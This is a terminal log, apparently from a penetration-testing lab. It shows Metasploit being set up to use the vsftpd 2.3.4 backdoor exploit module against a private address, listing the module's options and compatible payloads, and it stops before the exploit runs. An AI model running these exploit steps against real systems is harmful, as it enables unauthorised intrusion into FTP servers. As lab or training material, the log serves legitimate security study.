 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.100.155
rhosts => 192.168.100.155
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection